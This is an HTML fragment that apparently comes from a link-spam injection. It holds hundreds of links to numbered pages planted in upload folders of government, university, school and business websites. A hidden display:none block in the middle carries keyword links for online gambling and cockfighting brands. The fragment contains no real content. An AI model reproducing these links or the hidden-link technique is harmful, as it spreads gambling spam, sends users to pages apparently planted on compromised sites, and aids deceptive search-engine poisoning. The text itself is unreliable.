<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000119.html">138000119</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000121.html">138000121</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000122.html">138000122</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000123.html">138000123</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000124.html">138000124</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000125.html">138000125</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000126.html">138000126</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000127.html">138000127</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000128.html">138000128</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000129.html">138000129</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000130.html">138000130</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000136.html">148000136</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000137.html">148000137</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000138.html">148000138</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000139.html">148000139</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000140.html">148000140</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000141.html">148000141</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000142.html">148000142</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000143.html">148000143</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000144.html">148000144</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000145.html">148000145</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000146.html">148000146</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000147.html">148000147</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000148.html">148000148</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000149.html">148000149</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000150.html">148000150</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000151.html">148000151</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000152.html">148000152</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000153.html">148000153</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000154.html">148000154</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000155.html">148000155</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000156.html">148000156</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000157.html">148000157</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000158.html">148000158</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000159.html">148000159</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000160.html">148000160</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000161.html">148000161</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000162.html">148000162</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000163.html">148000163</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000164.html">148000164</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000165.html">148000165</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000106.html">168000106</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000107.html">168000107</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000108.html">168000108</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000109.html">168000109</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000110.html">168000110</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000111.html">168000111</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000112.html">168000112</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000113.html">168000113</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000114.html">168000114</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000115.html">168000115</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000116.html">168000116</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000117.html">168000117</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000118.html">168000118</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000119.html">168000119</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000120.html">168000120</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000121.html">168000121</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000122.html">168000122</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000123.html">168000123</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000124.html">168000124</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000125.html">168000125</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000126.html">168000126</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000127.html">168000127</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000128.html">168000128</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000129.html">168000129</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000130.html">168000130</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000131.html">168000131</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000132.html">168000132</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000133.html">168000133</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000134.html">168000134</a></p>
<p><a href="https://vitalzone.ae/wp-content/uploads/wpdm-content/168000135.html">168000135</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000121.html">178000121</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000122.html">178000122</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000123.html">178000123</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000124.html">178000124</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000125.html">178000125</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000126.html">178000126</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000127.html">178000127</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000128.html">178000128</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000129.html">178000129</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000130.html">178000130</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000131.html">178000131</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000132.html">178000132</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000133.html">178000133</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000134.html">178000134</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000135.html">178000135</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000136.html">178000136</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000137.html">178000137</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000138.html">178000138</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000139.html">178000139</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000140.html">178000140</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000141.html">178000141</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000142.html">178000142</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000143.html">178000143</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000144.html">178000144</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000145.html">178000145</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000146.html">178000146</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000147.html">178000147</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000148.html">178000148</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000149.html">178000149</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000150.html">178000150</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000151.html">178000151</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000152.html">178000152</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000153.html">178000153</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000154.html">178000154</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000155.html">178000155</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000156.html">178000156</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000157.html">178000157</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000158.html">178000158</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000159.html">178000159</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000160.html">178000160</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000161.html">178000161</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000162.html">178000162</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000163.html">178000163</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000164.html">178000164</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000165.html">178000165</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000196.html">188000196</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000197.html">188000197</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000198.html">188000198</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000199.html">188000199</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000200.html">188000200</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000201.html">188000201</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000202.html">188000202</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000203.html">188000203</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000204.html">188000204</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000205.html">188000205</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000206.html">188000206</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000207.html">188000207</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000208.html">188000208</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000209.html">188000209</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000210.html">188000210</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000211.html">188000211</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000212.html">188000212</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000213.html">188000213</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000214.html">188000214</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000215.html">188000215</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000216.html">188000216</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000217.html">188000217</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000218.html">188000218</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000219.html">188000219</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000220.html">188000220</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000221.html">188000221</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000222.html">188000222</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000223.html">188000223</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000224.html">188000224</a></p>
<p><a href="https://ngadirojo.pacitankab.go.id/wp-content/uploads/wpdm-content/188000225.html">188000225</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000101.html">198000101</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000102.html">198000102</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000103.html">198000103</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000104.html">198000104</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000105.html">198000105</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000106.html">198000106</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000107.html">198000107</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000108.html">198000108</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000109.html">198000109</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000110.html">198000110</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000111.html">198000111</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000112.html">198000112</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000113.html">198000113</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000114.html">198000114</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000115.html">198000115</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000116.html">198000116</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000117.html">198000117</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000118.html">198000118</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000119.html">198000119</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000120.html">198000120</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000121.html">198000121</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000122.html">198000122</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000123.html">198000123</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000124.html">198000124</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000125.html">198000125</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000126.html">198000126</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000127.html">198000127</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000128.html">198000128</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000129.html">198000129</a></p>
<p><a href="https://www.llinasyllinas.com.ar/wp-content/sites/198000130.html">198000130</a></p>
<p><a href="https://torex.in/wp-content/sites/238000021.html">238000021</a></p>
<p><a href="https://torex.in/wp-content/sites/238000022.html">238000022</a></p>
<p><a href="https://torex.in/wp-content/sites/238000023.html">238000023</a></p>
<p><a href="https://torex.in/wp-content/sites/238000024.html">238000024</a></p>
<p><a href="https://torex.in/wp-content/sites/238000025.html">238000025</a></p>
<p><a href="https://torex.in/wp-content/sites/238000026.html">238000026</a></p>
<p><a href="https://torex.in/wp-content/sites/238000027.html">238000027</a></p>
<p><a href="https://torex.in/wp-content/sites/238000028.html">238000028</a></p>
<p><a href="https://torex.in/wp-content/sites/238000029.html">238000029</a></p>
<p><a href="https://torex.in/wp-content/sites/238000030.html">238000030</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000091.html">238000091</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000092.html">238000092</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000093.html">238000093</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000094.html">238000094</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000095.html">238000095</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000096.html">238000096</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000097.html">238000097</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000098.html">238000098</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000099.html">238000099</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000100.html">238000100</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000101.html">238000101</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000102.html">238000102</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000103.html">238000103</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000104.html">238000104</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000105.html">238000105</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000106.html">238000106</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000107.html">238000107</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000108.html">238000108</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000109.html">238000109</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000110.html">238000110</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000111.html">238000111</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000112.html">238000112</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000113.html">238000113</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000114.html">238000114</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000115.html">238000115</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000116.html">238000116</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000117.html">238000117</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000118.html">238000118</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000119.html">238000119</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000120.html">238000120</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000121.html">238000121</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000122.html">238000122</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000123.html">238000123</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000124.html">238000124</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000125.html">238000125</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000126.html">238000126</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000127.html">238000127</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000128.html">238000128</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000129.html">238000129</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000130.html">238000130</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000131.html">238000131</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000132.html">238000132</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000133.html">238000133</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000134.html">238000134</a></p>
<p><a href="https://smpn6.semarangkota.go.id/uploads/library_content/238000135.html">238000135</a></p>

<em>news-1601</em>
</div><div style="display:none">
<em>content-1601</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>
<p><a href="https://maujp-indonesia.com/">maujp</a></p>
<p><a href="https://maujp-indo.com/">maujp</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp88.com/">MAUJP</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://maujp-indo.com/promosi">Situs Agen Togel</a></p>
<p><a href="https://maujp-indo.com/event">MAUJP</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">maujp</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000111.html">118000111</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000112.html">118000112</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000113.html">118000113</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000114.html">118000114</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000115.html">118000115</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000116.html">118000116</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000117.html">118000117</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000118.html">118000118</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000119.html">118000119</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000120.html">118000120</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000121.html">118000121</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000122.html">118000122</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000123.html">118000123</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000124.html">118000124</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000125.html">118000125</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000126.html">118000126</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000127.html">118000127</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000128.html">118000128</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000129.html">118000129</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000130.html">118000130</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000131.html">118000131</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000132.html">118000132</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000133.html">118000133</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000134.html">118000134</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000135.html">118000135</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000136.html">118000136</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000137.html">118000137</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000138.html">118000138</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000139.html">118000139</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000140.html">118000140</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000141.html">118000141</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000142.html">118000142</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000143.html">118000143</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000144.html">118000144</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000145.html">118000145</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000146.html">118000146</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000147.html">118000147</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000148.html">118000148</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000149.html">118000149</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000150.html">118000150</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000151.html">118000151</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000152.html">118000152</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000153.html">118000153</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000154.html">118000154</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000155.html">118000155</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000121.html">128000121</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000122.html">128000122</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000123.html">128000123</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000124.html">128000124</a></p>
